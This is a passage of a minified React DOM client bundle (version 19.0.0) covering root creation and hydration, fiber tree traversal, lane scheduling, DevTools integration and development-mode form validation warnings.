a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=Op(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new bh(a)},Fh.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=Vm,m=cp,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=Op(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Dp(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new Sh(a)},Fh.version="19.0.0",Fh}var Ph={},Bb;function pE(){if(Bb)return Ph;Bb=1;var p={};/**
 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new $m(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function ye(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(vy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),pm(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Mp&&e[Mp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Ap?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){uh=console.log,Gl=console.info,zp=console.warn,ih=console.error,ch=console.group,Wf=console.groupCollapsed,zy=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:uh}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:zp}),error:Je({},e,{value:ih}),group:Je({},e,{value:ch}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:zy})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(oh===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);oh=t&&t[1]||"",rh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+oh+e+rh}function Ge(e,t){if(!e||$f)return"";var n=Oy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&Oy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&Oy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=kh;break;case"math":t=sg;break;default:t=So}}n=n.toLowerCase(),n=nm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=nm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),y0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=dh;break;case ga:i=Dy;break;case va:i=vr;break;case ls:i=Cy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){ge=e}function ka(){ge!==null&&typeof ge.markCommitStopped=="function"&&ge.markCommitStopped()}function kn(e){ge!==null&&typeof ge.markComponentRenderStarted=="function"&&ge.markComponentRenderStarted(e)}function D(){ge!==null&&typeof ge.markComponentRenderStopped=="function"&&ge.markComponentRenderStopped()}function Te(e){ge!==null&&typeof ge.markRenderStarted=="function"&&ge.markRenderStarted(e)}function ve(){ge!==null&&typeof ge.markRenderStopped=="function"&&ge.markRenderStopped()}function Xe(e,t){ge!==null&&typeof ge.markStateUpdateScheduled=="function"&&ge.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:ah(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[xy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)hh.add(t[e])}function Wa(e,t){Op[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(wy,e)?!0:Sl.call(Uy,e)?!1:Dp.test(e)?wy[e]=!0:(Uy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function be(e){return e.replace(Ny,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Hy||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Hy=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||xp||(xp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||mh||(mh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Cp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Cp=!0)}function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||yh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),yh=!0)}function em(e,t){t.value===void 0||t.defaultValue===void 0||ph||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),ph=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function O0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return jy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||jy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function tm(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
